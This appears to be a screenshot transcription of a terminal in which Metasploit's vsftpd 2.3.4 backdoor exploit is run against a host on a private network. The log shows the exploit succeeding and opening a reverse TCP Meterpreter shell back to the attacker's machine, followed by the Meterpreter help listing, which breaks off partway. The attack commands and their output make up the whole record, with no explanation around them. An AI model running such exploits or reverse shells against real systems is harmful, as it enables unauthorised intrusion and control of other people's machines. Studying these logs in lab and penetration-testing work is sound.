 Session Actions Edit View Help
LHOST ⇒ 192.168.1.128
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.1.128:4444
[*] 192.168.1.129:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.1.129:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.1.129:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.1.129:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.1.128:4444 → 192.168.1.129:60705) at 2026-11-26 16:16:13 -0500
meterpreter > hostname
[-] Unknown command: hostname. Run the help command for more details.
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory